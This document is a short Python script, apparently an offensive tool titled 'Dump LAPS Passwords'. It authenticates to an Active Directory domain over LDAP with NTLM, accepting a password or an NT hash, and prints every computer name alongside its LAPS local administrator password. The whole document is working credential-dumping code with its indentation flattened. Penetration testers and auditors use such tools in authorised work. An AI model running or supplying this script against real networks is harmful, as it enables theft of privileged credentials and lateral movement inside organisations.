 #!/usr/bin/env python3
from ldap3 import ALL, Server, Connection, NTLM, extend, SUBTREE
import argparse
parser = argparse.ArgumentParser(description='Dump LAPS Passwords')
parser.add_argument('-u','--username', help='username for LDAP', required=True)
parser.add_argument('-p','--password', help='password for LDAP (or LM:NT hash)',required=True)
parser.add_argument('-l','--ldapserver', help='LDAP server (or domain)', required=False)
parser.add_argument('-d','--domain', help='Domain', required=True)
def base_creator(domain):
search_base = ""
base = domain.split(".")
for b in base:
search_base += "DC=" + b + ","
return search_base[:-1]
def main():
args = parser.parse_args()
if args.ldapserver:
s = Server(args.ldapserver, get_info=ALL)
else:
s = Server(args.domain, get_info=ALL)
c = Connection(s, user=args.domain + "\\" + args.username, password=args.password, authentication=NTLM, auto_bind=True)
c.search(search_base=base_creator(args.domain), search_filter='(&amp;(objectCategory=computer)(ms-MCS-AdmPwd=*))',attributes=['ms-MCS-AdmPwd','SAMAccountname'])
for entry in c.entries:
print (str(entry['sAMAccountName']) +":"+ str(entry['ms-Mcs-AdmPwd']))
if __name__ == "__main__":
main()